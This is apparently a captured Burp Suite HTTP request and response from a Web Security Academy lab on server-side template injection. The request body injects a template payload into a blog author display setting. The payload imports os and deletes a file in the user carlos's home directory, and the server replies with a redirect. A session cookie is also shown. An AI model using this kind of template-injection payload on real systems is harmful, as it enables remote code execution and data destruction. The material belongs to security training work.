 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a3300d903fca163c0ce2d4600cf00cb.web-security-academy.net
3 Cookie: session=YNo2fP926lpIlkaswcojyRwkCzsDpKyQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 129
10 Origin: https://0a3300d903fca163c0ce2d4600cf00cb.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a3300d903fca163c0ce2d4600cf00cb.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 blog-post-author-display=user.name}}{%import+os;os.unlink("/home/carlos/morale.txt")%}{{2*3&csrf
Response
Pretty Raw Render Headers
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6